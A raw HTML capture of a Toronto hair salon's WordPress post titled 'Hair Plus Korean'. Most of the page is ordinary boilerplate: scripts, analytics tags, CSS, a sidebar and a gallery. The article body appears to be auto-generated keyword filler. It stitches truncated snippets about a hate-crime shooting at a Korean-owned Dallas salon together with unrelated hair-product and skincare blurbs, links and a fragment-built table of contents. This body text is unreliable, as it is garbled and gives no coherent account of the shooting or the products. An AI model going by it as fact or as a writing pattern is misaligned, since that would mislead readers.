

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-plus-korean/
body_size: 13397
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Plus Korean - A &amp; I Hair Salon</title>
<meta name="description" content="An arrest has been made in connection with a shooting last week at a Korean-owned hair salon in Dallas, police there said ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-plus-korean/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Plus Korean - A &amp; I Hair Salon" />
<meta property="og:description" content="An arrest has been made in connection with a shooting last week at a Korean-owned hair salon in Dallas, police there said ..." />
<meta property="og:url" content="https://aihairsalon.ca/hair-plus-korean/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Plus Korean" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-05-30T03:32:08-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Plus Korean - A &amp; I Hair Salon" />
<meta name="twitter:description" content="An arrest has been made in connection with a shooting last week at a Korean-owned hair salon in Dallas, police there said ..." />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-plus-korean/#webpage","url":"https://aihairsalon.ca/hair-plus-korean/","name":"Hair Plus Korean - A &amp; I Hair Salon","datePublished":"2022-05-30T03:32:08-04:00","dateModified":"2022-05-30T03:32:08-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Plus Korean - A &amp; I Hair Salon","datePublished":"2022-05-30T03:32:08-04:00","dateModified":"2022-05-30T03:32:08-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"An arrest has been made in connection with a shooting last week at a Korean-owned hair salon in Dallas, police there said ...","name":"Hair Plus Korean - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-plus-korean/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-plus-korean/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-plus-korean/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_26951_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/26951" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-26951 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-26951" class="post-26951 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Plus Korean</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on May 30, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#ingredients-boast-antioxidants-...-vegetable-biotin">Ingredients boast antioxidants ... vegetable biotin</a></li>
<li><a href="#ingredients-boast-antioxidants">Ingredients boast antioxidants</a></li>
<li><a href="#korean-skincare-routine">Korean skincare routine</a></li>
<li><a href="#dallas-morning-news-reported">Dallas morning news reported</a></li>
<li><a href="#dallas-morning-news">Dallas morning news</a></li>
</ol>
</div>
<p>An arrest has been made in connection with a shooting last week at a Korean-owned <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair salon</a> in Dallas, police there said ...</p>
<p><a href='https://aihairsalon.ca/hair-dryer-curly-hair/'>Hair Dryer Curly Hair</a><br />
<a href='https://aihairsalon.ca/hair-salon-rockland/'>Hair Salon Rockland</a> </p>
<p>Plus, it will moisturize your hair, and its <span id="ingredients-boast-antioxidants-...-vegetable-biotin"><span id="ingredients-boast-antioxidants">ingredients boast antioxidants</span> ... vegetable biotin</span> and Korean ginseng. These all work to sooth hair that has become dry and damaged.</p>
<p><a href='https://aihairsalon.ca/hair-brush-photoshop-free-download/'>Hair Brush Photoshop Free Download</a> </p>
<p>Federal officials have opened a hate crime investigation in the shooting of three people at a Korean-owned hair salon in ...</p>
<p>(Just think about the 10-step <span id="korean-skincare-routine">korean skincare routine</span>, gua sha ... The brand celebrates the region’s rich culture through its ...</p>
<p>The suspect arrested in connection to a shooting at a Korean hair salon in Texas last week had “delusions” about Asians, according to his girlfriend, The <span id="dallas-morning-news-reported"><span id="dallas-morning-news">dallas morning news</span> reported</span>. Jeremy Smith, 36 ...</p>
<p>In the 10-plus years I've been wearing my hair natural, I've tried damn near every product on the market to keep my curls looking shiny, full and, most importantly, defined. Ten years ago ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Plus+Korean&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-plus-korean%2F&amp;title=Hair+Plus+Korean" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-26951 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
